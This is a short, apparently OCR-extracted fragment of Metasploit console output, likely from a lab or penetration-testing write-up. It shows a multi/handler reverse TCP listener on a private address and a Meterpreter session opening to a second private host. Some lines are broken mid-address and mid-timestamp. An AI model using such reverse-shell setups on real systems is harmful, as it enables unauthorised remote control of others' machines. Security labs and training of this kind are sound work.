 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.
168.31.112:4444
[*] Sending stage (175174 bytes) to 192.168.31.94
[*] Meterpreter session 1 opened (192.168.31.112:4444 -> 192.168.31.94:49244) at 2
14:27 +0800
du
meterpreter >